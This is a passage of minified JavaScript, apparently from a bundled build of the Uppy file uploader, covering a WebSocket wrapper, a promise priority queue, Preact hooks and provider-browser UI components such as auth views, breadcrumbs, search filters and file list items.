Me(this,Sr)[Sr]}open(){Me(this,it)[it]==null&&(Me(this,it)[it]=new WebSocket(this.opts.target),Me(this,it)[it].onopen=()=>{for(Me(this,xi)[xi]=!0;Me(this,Sr)[Sr].length>0&&Me(this,xi)[xi];){let e=Me(this,Sr)[Sr].shift();this.send(e.action,e.payload)}},Me(this,it)[it].onclose=()=>{Me(this,xi)[xi]=!1,Me(this,it)[it]=null},Me(this,it)[it].onmessage=Me(this,Lh)[Lh])}close(){var e;(e=Me(this,it)[it])==null||e.close()}send(e,t){if(!Me(this,xi)[xi]){Me(this,Sr)[Sr].push({action:e,payload:t});return}Me(this,it)[it].send(JSON.stringify({action:e,payload:t}))}on(e,t){Me(this,Fs)[Fs].on(e,t)}emit(e,t){Me(this,Fs)[Fs].emit(e,t)}once(e,t){Me(this,Fs)[Fs].once(e,t)}};n(Co,\"UppySocket\");var td={};Tl(td,{ProviderViews:()=>Te,SearchProviderViews:()=>ji,defaultPickerIcon:()=>ko});var jh=de(Dm(),1);var To=class extends Error{constructor(e){super(e),this.name=\"TimeoutError\"}};n(To,\"TimeoutError\");var Yl=class extends Error{constructor(e){super(),this.name=\"AbortError\",this.message=e}};n(Yl,\"AbortError\");var Im=n(i=>globalThis.DOMException===void 0?new Yl(i):new DOMException(i),\"getDOMException\"),Nm=n(i=>{let e=i.reason===void 0?Im(\"This operation was aborted.\"):i.reason;return e instanceof Error?e:Im(e)},\"getAbortedReason\");function Hh(i,e,t,r){let s,o=new Promise((a,l)=>{if(typeof e!=\"number\"||Math.sign(e)!==1)throw new TypeError(`Expected \\`milliseconds\\` to be a positive number, got \\`${e}\\``);if(e===Number.POSITIVE_INFINITY){a(i);return}if(r={customTimers:{setTimeout,clearTimeout},...r},r.signal){let{signal:h}=r;h.aborted&&l(Nm(h)),h.addEventListener(\"abort\",()=>{l(Nm(h))})}s=r.customTimers.setTimeout.call(void 0,()=>{if(typeof t==\"function\"){try{a(t())}catch(d){l(d)}return}let h=typeof t==\"string\"?t:`Promise timed out after ${e} milliseconds`,p=t instanceof Error?t:new To(h);typeof i.cancel==\"function\"&&i.cancel(),l(p)},e),(async()=>{try{a(await i)}catch(h){l(h)}finally{r.customTimers.clearTimeout.call(void 0,s)}})()});return o.clear=()=>{clearTimeout(s),s=void 0},o}n(Hh,\"pTimeout\");function $h(i,e,t){let r=0,s=i.length;for(;s>0;){let o=Math.trunc(s/2),a=r+o;t(i[a],e)<=0?(r=++a,s-=o+1):s=o}return r}n($h,\"lowerBound\");var Es=function(i,e,t,r){if(t===\"a\"&&!r)throw new TypeError(\"Private accessor was defined without a getter\");if(typeof e==\"function\"?i!==e||!r:!e.has(i))throw new TypeError(\"Cannot read private member from an object whose class did not declare it\");return t===\"m\"?r:t===\"a\"?r.call(i):r?r.value:e.get(i)},Pr,Ql=class{constructor(){Pr.set(this,[])}enqueue(e,t){t={priority:0,...t};let r={priority:t.priority,run:e};if(this.size&&Es(this,Pr,\"f\")[this.size-1].priority>=t.priority){Es(this,Pr,\"f\").push(r);return}let s=$h(Es(this,Pr,\"f\"),r,(o,a)=>a.priority-o.priority);Es(this,Pr,\"f\").splice(s,0,r)}dequeue(){let e=Es(this,Pr,\"f\").shift();return e?.run}filter(e){return Es(this,Pr,\"f\").filter(t=>t.priority===e.priority).map(t=>t.run)}get size(){return Es(this,Pr,\"f\").length}};n(Ql,\"PriorityQueue\");Pr=new WeakMap;var Mm=Ql;var Ue=function(i,e,t,r,s){if(r===\"m\")throw new TypeError(\"Private method is not writable\");if(r===\"a\"&&!s)throw new TypeError(\"Private accessor was defined without a setter\");if(typeof e==\"function\"?i!==e||!s:!e.has(i))throw new TypeError(\"Cannot write private member to an object whose class did not declare it\");return r===\"a\"?s.call(i,t):s?s.value=t:e.set(i,t),t},W=function(i,e,t,r){if(t===\"a\"&&!r)throw new TypeError(\"Private accessor was defined without a getter\");if(typeof e==\"function\"?i!==e||!r:!e.has(i))throw new TypeError(\"Cannot read private member from an object whose class did not declare it\");return t===\"m\"?r:t===\"a\"?r.call(i):r?r.value:e.get(i)},He,Mn,Ln,Jr,su,Bn,Jl,Fi,Nn,Xt,Zl,Yt,zn,Qr,eu,Lm,Bm,Hm,zm,jm,tu,qh,Vh,ou,$m,iu,jn=class extends Error{};n(jn,\"AbortError\");var ru=class extends jh.default{constructor(e){var t,r,s,o;if(super(),He.add(this),Mn.set(this,void 0),Ln.set(this,void 0),Jr.set(this,0),su.set(this,void 0),Bn.set(this,void 0),Jl.set(this,0),Fi.set(this,void 0),Nn.set(this,void 0),Xt.set(this,void 0),Zl.set(this,void 0),Yt.set(this,0),zn.set(this,void 0),Qr.set(this,void 0),eu.set(this,void 0),Object.defineProperty(this,\"timeout\",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),e={carryoverConcurrencyCount:!1,intervalCap:Number.POSITIVE_INFINITY,interval:0,concurrency:Number.POSITIVE_INFINITY,autoStart:!0,queueClass:Mm,...e},!(typeof e.intervalCap==\"number\"&&e.intervalCap>=1))throw new TypeError(`Expected \\`intervalCap\\` to be a number from 1 and up, got \\`${(r=(t=e.intervalCap)===null||t===void 0?void 0:t.toString())!==null&&r!==void 0?r:\"\"}\\` (${typeof e.intervalCap})`);if(e.interval===void 0||!(Number.isFinite(e.interval)&&e.interval>=0))throw new TypeError(`Expected \\`interval\\` to be a finite number >= 0, got \\`${(o=(s=e.interval)===null||s===void 0?void 0:s.toString())!==null&&o!==void 0?o:\"\"}\\` (${typeof e.interval})`);Ue(this,Mn,e.carryoverConcurrencyCount,\"f\"),Ue(this,Ln,e.intervalCap===Number.POSITIVE_INFINITY||e.interval===0,\"f\"),Ue(this,su,e.intervalCap,\"f\"),Ue(this,Bn,e.interval,\"f\"),Ue(this,Xt,new e.queueClass,\"f\"),Ue(this,Zl,e.queueClass,\"f\"),this.concurrency=e.concurrency,this.timeout=e.timeout,Ue(this,eu,e.throwOnTimeout===!0,\"f\"),Ue(this,Qr,e.autoStart===!1,\"f\")}get concurrency(){return W(this,zn,\"f\")}set concurrency(e){if(!(typeof e==\"number\"&&e>=1))throw new TypeError(`Expected \\`concurrency\\` to be a number from 1 and up, got \\`${e}\\` (${typeof e})`);Ue(this,zn,e,\"f\"),W(this,He,\"m\",ou).call(this)}async add(e,t={}){return t={timeout:this.timeout,throwOnTimeout:W(this,eu,\"f\"),...t},new Promise((r,s)=>{W(this,Xt,\"f\").enqueue(async()=>{var o,a,l;Ue(this,Yt,(a=W(this,Yt,\"f\"),a++,a),\"f\"),Ue(this,Jr,(l=W(this,Jr,\"f\"),l++,l),\"f\");try{if(!((o=t.signal)===null||o===void 0)&&o.aborted)throw new jn(\"The task was aborted.\");let h=e({signal:t.signal});t.timeout&&(h=Hh(Promise.resolve(h),t.timeout)),t.signal&&(h=Promise.race([h,W(this,He,\"m\",$m).call(this,t.signal)]));let p=await h;r(p),this.emit(\"completed\",p)}catch(h){if(h instanceof To&&!t.throwOnTimeout){r();return}s(h),this.emit(\"error\",h)}finally{W(this,He,\"m\",Hm).call(this)}},t),this.emit(\"add\"),W(this,He,\"m\",tu).call(this)})}async addAll(e,t){return Promise.all(e.map(async r=>this.add(r,t)))}start(){return W(this,Qr,\"f\")?(Ue(this,Qr,!1,\"f\"),W(this,He,\"m\",ou).call(this),this):this}pause(){Ue(this,Qr,!0,\"f\")}clear(){Ue(this,Xt,new(W(this,Zl,\"f\")),\"f\")}async onEmpty(){W(this,Xt,\"f\").size!==0&&await W(this,He,\"m\",iu).call(this,\"empty\")}async onSizeLessThan(e){W(this,Xt,\"f\").size<e||await W(this,He,\"m\",iu).call(this,\"next\",()=>W(this,Xt,\"f\").size<e)}async onIdle(){W(this,Yt,\"f\")===0&&W(this,Xt,\"f\").size===0||await W(this,He,\"m\",iu).call(this,\"idle\")}get size(){return W(this,Xt,\"f\").size}sizeBy(e){return W(this,Xt,\"f\").filter(e).length}get pending(){return W(this,Yt,\"f\")}get isPaused(){return W(this,Qr,\"f\")}};n(ru,\"PQueue\");Mn=new WeakMap,Ln=new WeakMap,Jr=new WeakMap,su=new WeakMap,Bn=new WeakMap,Jl=new WeakMap,Fi=new WeakMap,Nn=new WeakMap,Xt=new WeakMap,Zl=new WeakMap,Yt=new WeakMap,zn=new WeakMap,Qr=new WeakMap,eu=new WeakMap,He=new WeakSet,Lm=n(function(){return W(this,Ln,\"f\")||W(this,Jr,\"f\")<W(this,su,\"f\")},\"_PQueue_doesIntervalAllowAnother_get\"),Bm=n(function(){return W(this,Yt,\"f\")<W(this,zn,\"f\")},\"_PQueue_doesConcurrentAllowAnother_get\"),Hm=n(function(){var e;Ue(this,Yt,(e=W(this,Yt,\"f\"),e--,e),\"f\"),W(this,He,\"m\",tu).call(this),this.emit(\"next\")},\"_PQueue_next\"),zm=n(function(){W(this,He,\"m\",Vh).call(this),W(this,He,\"m\",qh).call(this),Ue(this,Nn,void 0,\"f\")},\"_PQueue_onResumeInterval\"),jm=n(function(){let e=Date.now();if(W(this,Fi,\"f\")===void 0){let t=W(this,Jl,\"f\")-e;if(t<0)Ue(this,Jr,W(this,Mn,\"f\")?W(this,Yt,\"f\"):0,\"f\");else return W(this,Nn,\"f\")===void 0&&Ue(this,Nn,setTimeout(()=>{W(this,He,\"m\",zm).call(this)},t),\"f\"),!0}return!1},\"_PQueue_isIntervalPaused_get\"),tu=n(function(){if(W(this,Xt,\"f\").size===0)return W(this,Fi,\"f\")&&clearInterval(W(this,Fi,\"f\")),Ue(this,Fi,void 0,\"f\"),this.emit(\"empty\"),W(this,Yt,\"f\")===0&&this.emit(\"idle\"),!1;if(!W(this,Qr,\"f\")){let e=!W(this,He,\"a\",jm);if(W(this,He,\"a\",Lm)&&W(this,He,\"a\",Bm)){let t=W(this,Xt,\"f\").dequeue();return t?(this.emit(\"active\"),t(),e&&W(this,He,\"m\",qh).call(this),!0):!1}}return!1},\"_PQueue_tryToStartAnother\"),qh=n(function(){W(this,Ln,\"f\")||W(this,Fi,\"f\")!==void 0||(Ue(this,Fi,setInterval(()=>{W(this,He,\"m\",Vh).call(this)},W(this,Bn,\"f\")),\"f\"),Ue(this,Jl,Date.now()+W(this,Bn,\"f\"),\"f\"))},\"_PQueue_initializeIntervalIfNeeded\"),Vh=n(function(){W(this,Jr,\"f\")===0&&W(this,Yt,\"f\")===0&&W(this,Fi,\"f\")&&(clearInterval(W(this,Fi,\"f\")),Ue(this,Fi,void 0,\"f\")),Ue(this,Jr,W(this,Mn,\"f\")?W(this,Yt,\"f\"):0,\"f\"),W(this,He,\"m\",ou).call(this)},\"_PQueue_onInterval\"),ou=n(function(){for(;W(this,He,\"m\",tu).call(this););},\"_PQueue_processQueue\"),$m=n(async function(e){return new Promise((t,r)=>{e.addEventListener(\"abort\",()=>{r(new jn(\"The task was aborted.\"))},{once:!0})})},\"_PQueue_throwOnAbort\"),iu=n(async function(e,t){return new Promise(r=>{let s=n(()=>{t&&!t()||(this.off(e,s),r())},\"listener\");this.on(e,s)})},\"_PQueue_onEvent\");var qm=ru;function Vw(){return u(\"svg\",{width:\"26\",height:\"26\",viewBox:\"0 0 26 26\",xmlns:\"http://www.w3.org/2000/svg\"},u(\"g\",{fill:\"none\",\"fill-rule\":\"evenodd\"},u(\"circle\",{fill:\"#FFF\",cx:\"13\",cy:\"13\",r:\"13\"}),u(\"path\",{d:\"M21.64 13.205c0-.639-.057-1.252-.164-1.841H13v3.481h4.844a4.14 4.14 0 01-1.796 2.716v2.259h2.908c1.702-1.567 2.684-3.875 2.684-6.615z\",fill:\"#4285F4\",\"fill-rule\":\"nonzero\"}),u(\"path\",{d:\"M13 22c2.43 0 4.467-.806 5.956-2.18l-2.908-2.259c-.806.54-1.837.86-3.048.86-2.344 0-4.328-1.584-5.036-3.711H4.957v2.332A8.997 8.997 0 0013 22z\",fill:\"#34A853\",\"fill-rule\":\"nonzero\"}),u(\"path\",{d:\"M7.964 14.71A5.41 5.41 0 017.682 13c0-.593.102-1.17.282-1.71V8.958H4.957A8.996 8.996 0 004 13c0 1.452.348 2.827.957 4.042l3.007-2.332z\",fill:\"#FBBC05\",\"fill-rule\":\"nonzero\"}),u(\"path\",{d:\"M13 7.58c1.321 0 2.508.454 3.44 1.345l2.582-2.58C17.463 4.891 15.426 4 13 4a8.997 8.997 0 00-8.043 4.958l3.007 2.332C8.672 9.163 10.656 7.58 13 7.58z\",fill:\"#EA4335\",\"fill-rule\":\"nonzero\"}),u(\"path\",{d:\"M4 4h18v18H4z\"})))}n(Vw,\"GoogleIcon\");function Ww(i){let{pluginName:e,pluginIcon:t,i18nArray:r,handleAuth:s}=i,o=e===\"Google Drive\",a=u(\"span\",{className:\"uppy-Provider-authTitleName\"},e,u(\"br\",null));return u(\"div\",{className:\"uppy-Provider-auth\"},u(\"div\",{className:\"uppy-Provider-authIcon\"},t()),u(\"div\",{className:\"uppy-Provider-authTitle\"},r(\"authenticateWithTitle\",{pluginName:a})),o?u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn uppy-c-btn-primary uppy-Provider-authBtn uppy-Provider-btn-google\",onClick:s,\"data-uppy-super-focusable\":!0},u(Vw,null),r(\"signInWithGoogle\")):u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn uppy-c-btn-primary uppy-Provider-authBtn\",onClick:s,\"data-uppy-super-focusable\":!0},r(\"authenticateWith\",{pluginName:e})))}n(Ww,\"AuthView\");var Vm=Ww;var Wm=n(i=>{let{i18n:e,logout:t,username:r}=i;return[u(\"span\",{className:\"uppy-ProviderBrowser-user\",key:\"username\"},r),u(\"button\",{type:\"button\",onClick:t,className:\"uppy-u-reset uppy-c-btn uppy-ProviderBrowser-userLogout\",key:\"logout\"},e(\"logOut\"))]},\"default\");var Gw=n(i=>{let{getFolder:e,title:t,isLast:r}=i;return u(Ht,null,u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn\",onClick:e},t),r?\"\":\" / \")},\"Breadcrumb\"),Gm=n(i=>{let{getFolder:e,title:t,breadcrumbsIcon:r,breadcrumbs:s}=i;return u(\"div\",{className:\"uppy-Provider-breadcrumbs\"},u(\"div\",{className:\"uppy-Provider-breadcrumbsIcon\"},r),s.map((o,a)=>u(Gw,{key:o.id,getFolder:()=>e(o.requestPath),title:a===0?t:o.name,isLast:a+1===s.length})))},\"default\");var Km=n(i=>{let e=[];return i.showBreadcrumbs&&e.push(Gm({getFolder:i.getFolder,breadcrumbs:i.breadcrumbs,breadcrumbsIcon:i.pluginIcon&&i.pluginIcon(),title:i.title})),e.push(Wm({logout:i.logout,username:i.username,i18n:i.i18n})),e},\"default\");var Zh=de(Qt(),1);function Hn(i){return{...i,type:i.mimeType,extension:i.name?Bi(i.name).extension:null}}n(Hn,\"remoteFileObjToLocal\");var uu,Rt,Wh,Xm,$n=0,ig=[],au=[],Ym=ee.__b,Qm=ee.__r,Jm=ee.diffed,Zm=ee.__c,eg=ee.unmount;function Kh(i,e){ee.__h&&ee.__h(Rt,i,$n||e),$n=0;var t=Rt.__H||(Rt.__H={__:[],__h:[]});return i>=t.__.length&&t.__.push({__V:au}),t.__[i]}n(Kh,\"p\");function Ao(i){return $n=1,Kw(sg,i)}n(Ao,\"y\");function Kw(i,e,t){var r=Kh(uu++,2);return r.t=i,r.__c||(r.__=[t?t(e):sg(void 0,e),function(s){var o=r.t(r.__[0],s);r.__[0]!==o&&(r.__=[o,r.__[1]],r.__c.setState({}))}],r.__c=Rt),r.__}n(Kw,\"d\");function Os(i,e){var t=Kh(uu++,3);!ee.__s&&rg(t.__H,e)&&(t.__=i,t.u=e,Rt.__H.__h.push(t))}n(Os,\"_\");function Xh(i){return $n=5,Ro(function(){return{current:i}},[])}n(Xh,\"s\");function Ro(i,e){var t=Kh(uu++,7);return rg(t.__H,e)?(t.__V=i(),t.u=e,t.__h=i,t.__V):t.__}n(Ro,\"F\");function qn(i,e){return $n=8,Ro(function(){return i},e)}n(qn,\"T\");function Xw(){for(var i;i=ig.shift();)if(i.__P)try{i.__H.__h.forEach(lu),i.__H.__h.forEach(Gh),i.__H.__h=[]}catch(e){i.__H.__h=[],ee.__e(e,i.__v)}}n(Xw,\"b\");ee.__b=function(i){Rt=null,Ym&&Ym(i)},ee.__r=function(i){Qm&&Qm(i),uu=0;var e=(Rt=i.__c).__H;e&&(Wh===Rt?(e.__h=[],Rt.__h=[],e.__.forEach(function(t){t.__V=au,t.u=void 0})):(e.__h.forEach(lu),e.__h.forEach(Gh),e.__h=[])),Wh=Rt},ee.diffed=function(i){Jm&&Jm(i);var e=i.__c;e&&e.__H&&(e.__H.__h.length&&(ig.push(e)!==1&&Xm===ee.requestAnimationFrame||((Xm=ee.requestAnimationFrame)||function(t){var r,s=n(function(){clearTimeout(o),tg&&cancelAnimationFrame(r),setTimeout(t)},\"u\"),o=setTimeout(s,100);tg&&(r=requestAnimationFrame(s))})(Xw)),e.__H.__.forEach(function(t){t.u&&(t.__H=t.u),t.__V!==au&&(t.__=t.__V),t.u=void 0,t.__V=au})),Wh=Rt=null},ee.__c=function(i,e){e.some(function(t){try{t.__h.forEach(lu),t.__h=t.__h.filter(function(r){return!r.__||Gh(r)})}catch(r){e.some(function(s){s.__h&&(s.__h=[])}),e=[],ee.__e(r,t.__v)}}),Zm&&Zm(i,e)},ee.unmount=function(i){eg&&eg(i);var e,t=i.__c;t&&t.__H&&(t.__H.__.forEach(function(r){try{lu(r)}catch(s){e=s}}),e&&ee.__e(e,t.__v))};var tg=typeof requestAnimationFrame==\"function\";function lu(i){var e=Rt,t=i.__c;typeof t==\"function\"&&(i.__c=void 0,t()),Rt=e}n(lu,\"j\");function Gh(i){var e=Rt;i.__c=i.__(),Rt=e}n(Gh,\"k\");function rg(i,e){return!i||i.length!==e.length||e.some(function(t,r){return t!==i[r]})}n(rg,\"w\");function sg(i,e){return typeof e==\"function\"?e(i):e}n(sg,\"z\");function Yh(){return Yh=Object.assign?Object.assign.bind():function(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(i[r]=t[r])}return i},Yh.apply(this,arguments)}n(Yh,\"_extends\");var Yw={position:\"relative\",width:\"100%\",minHeight:\"100%\"},Qw={position:\"absolute\",top:0,left:0,width:\"100%\",overflow:\"visible\"},hu=class extends we{constructor(e){super(e),this.handleScroll=()=>{this.setState({offset:this.base.scrollTop})},this.handleResize=()=>{this.resize()},this.focusElement=null,this.state={offset:0,height:0}}componentDidMount(){this.resize(),window.addEventListener(\"resize\",this.handleResize)}componentWillUpdate(){this.base.contains(document.activeElement)&&(this.focusElement=document.activeElement)}componentDidUpdate(){this.focusElement&&this.focusElement.parentNode&&document.activeElement!==this.focusElement&&this.focusElement.focus(),this.focusElement=null,this.resize()}componentWillUnmount(){window.removeEventListener(\"resize\",this.handleResize)}resize(){let{height:e}=this.state;e!==this.base.offsetHeight&&this.setState({height:this.base.offsetHeight})}render(e){let{data:t,rowHeight:r,renderRow:s,overscanCount:o=10,...a}=e,{offset:l,height:h}=this.state,p=Math.floor(l/r),d=Math.floor(h/r);o&&(p=Math.max(0,p-p%o),d+=o);let f=p+d+4,y=t.slice(p,f),b={...Yw,height:t.length*r},S={...Qw,top:p*r};return u(\"div\",Yh({onScroll:this.handleScroll},a),u(\"div\",{role:\"presentation\",style:b},u(\"div\",{role:\"presentation\",style:S},y.map(s))))}};n(hu,\"VirtualList\");var du=hu;function Vn(i){let{search:e,searchOnInput:t,searchTerm:r,showButton:s,inputLabel:o,clearSearchLabel:a,buttonLabel:l,clearSearch:h,inputClassName:p,buttonCSSClassName:d}=i,[f,y]=Ao(r??\"\"),b=qn(F=>{F.preventDefault(),e(f)},[e,f]),S=qn(F=>{let U=F.target.value;y(U),t&&e(U)},[y,t,e]),E=n(()=>{y(\"\"),h&&h()},\"handleReset\"),[x]=Ao(()=>{let F=document.createElement(\"form\");return F.setAttribute(\"tabindex\",\"-1\"),F.id=Pt(),F});return Os(()=>(document.body.appendChild(x),x.addEventListener(\"submit\",b),()=>{x.removeEventListener(\"submit\",b),document.body.removeChild(x)}),[x,b]),u(Ht,null,u(\"input\",{className:`uppy-u-reset ${p}`,type:\"search\",\"aria-label\":o,placeholder:o,value:f,onInput:S,form:x.id,\"data-uppy-super-focusable\":!0}),!s&&u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",class:\"uppy-c-icon uppy-ProviderBrowser-searchFilterIcon\",width:\"12\",height:\"12\",viewBox:\"0 0 12 12\"},u(\"path\",{d:\"M8.638 7.99l3.172 3.172a.492.492 0 1 1-.697.697L7.91 8.656a4.977 4.977 0 0 1-2.983.983C2.206 9.639 0 7.481 0 4.819 0 2.158 2.206 0 4.927 0c2.721 0 4.927 2.158 4.927 4.82a4.74 4.74 0 0 1-1.216 3.17zm-3.71.685c2.176 0 3.94-1.726 3.94-3.856 0-2.129-1.764-3.855-3.94-3.855C2.75.964.984 2.69.984 4.819c0 2.13 1.765 3.856 3.942 3.856z\"})),!s&&f&&u(\"button\",{className:\"uppy-u-reset uppy-ProviderBrowser-searchFilterReset\",type:\"button\",\"aria-label\":a,title:a,onClick:E},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",viewBox:\"0 0 19 19\"},u(\"path\",{d:\"M17.318 17.232L9.94 9.854 9.586 9.5l-.354.354-7.378 7.378h.707l-.62-.62v.706L9.318 9.94l.354-.354-.354-.354L1.94 1.854v.707l.62-.62h-.706l7.378 7.378.354.354.354-.354 7.378-7.378h-.707l.622.62v-.706L9.854 9.232l-.354.354.354.354 7.378 7.378.708-.707-7.38-7.378v.708l7.38-7.38.353-.353-.353-.353-.622-.622-.353-.353-.354.352-7.378 7.38h.708L2.56 1.23 2.208.88l-.353.353-.622.62-.353.355.352.353 7.38 7.38v-.708l-7.38 7.38-.353.353.352.353.622.622.353.353.354-.353 7.38-7.38h-.708l7.38 7.38z\"}))),s&&u(\"button\",{className:`uppy-u-reset uppy-c-btn uppy-c-btn-primary ${d}`,type:\"submit\",form:x.id},l))}n(Vn,\"SearchFilterInput\");var og=n(i=>{let{cancel:e,done:t,i18n:r,selected:s}=i;return u(\"div\",{className:\"uppy-ProviderBrowser-footer\"},u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-c-btn-primary\",onClick:t,type:\"button\"},r(\"selectX\",{smart_count:s})),u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-c-btn-link\",onClick:e,type:\"button\"},r(\"cancel\")))},\"default\");var ug=de(Qt(),1);function Jw(){return u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:11,height:14.5,viewBox:\"0 0 44 58\"},u(\"path\",{d:\"M27.437.517a1 1 0 0 0-.094.03H4.25C2.037.548.217 2.368.217 4.58v48.405c0 2.212 1.82 4.03 4.03 4.03H39.03c2.21 0 4.03-1.818 4.03-4.03V15.61a1 1 0 0 0-.03-.28 1 1 0 0 0 0-.093 1 1 0 0 0-.03-.032 1 1 0 0 0 0-.03 1 1 0 0 0-.032-.063 1 1 0 0 0-.03-.063 1 1 0 0 0-.032 0 1 1 0 0 0-.03-.063 1 1 0 0 0-.032-.03 1 1 0 0 0-.03-.063 1 1 0 0 0-.063-.062l-14.593-14a1 1 0 0 0-.062-.062A1 1 0 0 0 28 .708a1 1 0 0 0-.374-.157 1 1 0 0 0-.156 0 1 1 0 0 0-.03-.03l-.003-.003zM4.25 2.547h22.218v9.97c0 2.21 1.82 4.03 4.03 4.03h10.564v36.438a2.02 2.02 0 0 1-2.032 2.032H4.25c-1.13 0-2.032-.9-2.032-2.032V4.58c0-1.13.902-2.032 2.03-2.032zm24.218 1.345l10.375 9.937.75.718H30.5c-1.13 0-2.032-.9-2.032-2.03V3.89z\"}))}n(Jw,\"FileIcon\");function Zw(){return u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",style:{minWidth:16,marginRight:3},viewBox:\"0 0 276.157 276.157\"},u(\"path\",{d:\"M273.08 101.378c-3.3-4.65-8.86-7.32-15.254-7.32h-24.34V67.59c0-10.2-8.3-18.5-18.5-18.5h-85.322c-3.63 0-9.295-2.875-11.436-5.805l-6.386-8.735c-4.982-6.814-15.104-11.954-23.546-11.954H58.73c-9.292 0-18.638 6.608-21.737 15.372l-2.033 5.752c-.958 2.71-4.72 5.37-7.596 5.37H18.5C8.3 49.09 0 57.39 0 67.59v167.07c0 .886.16 1.73.443 2.52.152 3.306 1.18 6.424 3.053 9.064 3.3 4.652 8.86 7.32 15.255 7.32h188.487c11.395 0 23.27-8.425 27.035-19.18l40.677-116.188c2.11-6.035 1.43-12.164-1.87-16.816zM18.5 64.088h8.864c9.295 0 18.64-6.607 21.738-15.37l2.032-5.75c.96-2.712 4.722-5.373 7.597-5.373h29.565c3.63 0 9.295 2.876 11.437 5.806l6.386 8.735c4.982 6.815 15.104 11.954 23.546 11.954h85.322c1.898 0 3.5 1.602 3.5 3.5v26.47H69.34c-11.395 0-23.27 8.423-27.035 19.178L15 191.23V67.59c0-1.898 1.603-3.5 3.5-3.5zm242.29 49.15l-40.676 116.188c-1.674 4.78-7.812 9.135-12.877 9.135H18.75c-1.447 0-2.576-.372-3.02-.997-.442-.625-.422-1.814.057-3.18l40.677-116.19c1.674-4.78 7.812-9.134 12.877-9.134h188.487c1.448 0 2.577.372 3.02.997.443.625.423 1.814-.056 3.18z\"}))}n(Zw,\"FolderIcon\");function e2(){return u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",style:{width:16,marginRight:4},viewBox:\"0 0 58 58\"},u(\"path\",{d:\"M36.537 28.156l-11-7a1.005 1.005 0 0 0-1.02-.033C24.2 21.3 24 21.635 24 22v14a1 1 0 0 0 1.537.844l11-7a1.002 1.002 0 0 0 0-1.688zM26 34.18V23.82L34.137 29 26 34.18z\"}),u(\"path\",{d:\"M57 6H1a1 1 0 0 0-1 1v44a1 1 0 0 0 1 1h56a1 1 0 0 0 1-1V7a1 1 0 0 0-1-1zM10 28H2v-9h8v9zm-8 2h8v9H2v-9zm10 10V8h34v42H12V40zm44-12h-8v-9h8v9zm-8 2h8v9h-8v-9zm8-22v9h-8V8h8zM2 8h8v9H2V8zm0 42v-9h8v9H2zm54 0h-8v-9h8v9z\"}))}n(e2,\"VideoIcon\");var ng=n(i=>{let{itemIconString:e}=i;if(e!==null)switch(e){case\"file\":return u(Jw,null);case\"folder\":return u(Zw,null);case\"video\":return u(e2,null);default:{let{alt:t}=i;return u(\"img\",{src:e,alt:t,loading:\"lazy\",width:16,height:16})}}},\"default\");var ag=de(Qt(),1);function t2(i){let{className:e,isDisabled:t,restrictionError:r,isChecked:s,title:o,itemIconEl:a,showTitles:l,toggleCheckbox:h,recordShiftKeyPress:p,id:d,children:f}=i,y=(0,ag.default)(\"uppy-u-reset\",\"uppy-ProviderBrowserItem-checkbox\",\"uppy-ProviderBrowserItem-checkbox--grid\",{\"uppy-ProviderBrowserItem-checkbox--is-checked\":s});return u(\"li\",{className:e,title:t?r?.message:null},u(\"input\",{type:\"checkbox\",className:y,onChange:h,onKeyDown:p,onMouseDown:p,name:\"listitem\",id:d,checked:s,disabled:t,\"data-uppy-super-focusable\":!0}),u(\"label\",{htmlFor:d,\"aria-label\":o,className:\"uppy-u-reset uppy-ProviderBrowserItem-inner\"},a,l&&o,f))}n(t2,\"GridListItem\");var Qh=t2;function i2(i){let{className:e,isDisabled:t,restrictionError:r,isCheckboxDisabled:s,isChecked:o,toggleCheckbox:a,recordShiftKeyPress:l,type:h,id:p,itemIconEl:d,title:f,handleFolderClick:y,showTitles:b,i18n:S}=i;return u(\"li\",{className:e,title:t?r?.message:null},s?null:u(\"input\",{type:\"checkbox\",className:`uppy-u-reset uppy-ProviderBrowserItem-checkbox ${o?\"uppy-ProviderBrowserItem-checkbox--is-checked\":\"\"}`,onChange:a,onKeyDown:l,onMouseDown:l,name:\"listitem\",id:p,checked:o,\"aria-label\":h===\"file\"?null:S(\"allFilesFromFolderNamed\",{name:f}),disabled:t,\"data-uppy-super-focusable\":!0}),h===\"file\"?u(\"label\",{htmlFor:p,className:\"uppy-u-reset uppy-ProviderBrowserItem-inner\"},u(\"div\",{className:\"uppy-ProviderBrowserItem-iconWrap\"},d),b&&f):u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn uppy-ProviderBrowserItem-inner\",onClick:y,\"aria-label\":S(\"openFolderNamed\",{name:f})},u(\"div\",{className:\"uppy-ProviderBrowserItem-iconWrap\"},d),b&&u(\"span\",null,f)))}n(i2,\"ListItem\");var lg=i2;function Wn(){return Wn=Object.assign?Object.assign.bind():function(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(i[r]=t[r])}return i},Wn.apply(this,arguments)}n(Wn,\"_extends\");var Jh=n(i=>{let{author:e,getItemIcon:t,isChecked:r,isDisabled:s,viewType:o}=i,a=t(),l=(0,ug.default)(\"uppy-ProviderBrowserItem\",{\"uppy-ProviderBrowserItem--selected\":r},{\"uppy-ProviderBrowserItem--disabled\":s},{\"uppy-ProviderBrowserItem--noPreview\":a===\"video\"}),h=u(ng,{itemIconString:a});switch(o){case\"grid\":return u(Qh,Wn({},i,{className:l,itemIconEl:h}));case\"list\":return u(lg,Wn({},i,{className:l,itemIconEl:h}));case\"unsplash\":return u(Qh,Wn({},i,{className:l,itemIconEl:h}),u(\"a\",{href:`${e.url}?utm_source=Companion&utm_medium=referral`,target:\"_blank\",rel:\"noopener noreferrer\",className:\"uppy-ProviderBrowserItem-author\",tabIndex:\"-1\"},e.name));default:throw new Error(`There is no such type ${o}`)}},\"default\");var r2=\"shared-with-me\";function 